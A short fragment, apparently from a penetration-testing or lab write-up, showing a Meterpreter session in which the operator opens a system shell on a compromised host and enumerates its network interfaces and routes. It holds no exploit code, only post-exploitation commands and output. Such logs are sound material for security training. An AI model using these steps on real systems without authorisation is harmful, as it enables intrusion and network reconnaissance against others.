 meterpreter > shell
Process 17 created.
Channel 23 created.
ifconfig -a
eth0      Link encap:Ethernet  HWaddr 08:00:27:2f:5c:8d
          inet addr:192.168.11.112  Bcast:192.168.11.255  Mask:255.255.255.0
          inet6 addr: fe80::a00:27ff:fe2f:5c8d/64 Scope:Link
          UP BROADCAST RUNNING MULTICAST  MTU:1500  Metric:1
          RX packets:911 errors:0 dropped:0 overruns:0 frame:0
          TX packets:776 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:1000
          RX bytes:223899 (218.6 KB)  TX bytes:124807 (121.8 KB)
          Base address:0xd020 Memory:f0200000-f0220000
lo        Link encap:Local Loopback
          inet addr:127.0.0.1  Mask:255.0.0.0
          inet6 addr: ::1/128 Scope:Host
          UP LOOPBACK RUNNING  MTU:16436  Metric:1
          RX packets:1122 errors:0 dropped:0 overruns:0 frame:0
          TX packets:1122 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:0
          RX bytes:518255 (506.1 KB)  TX bytes:518255 (506.1 KB)
netstat -rn
Kernel IP routing table
Destination     Gateway         Genmask         Flags   MSS Window  irtt Iface
192.168.11.0    0.0.0.0         255.255.255.0   U         0 0          0 eth0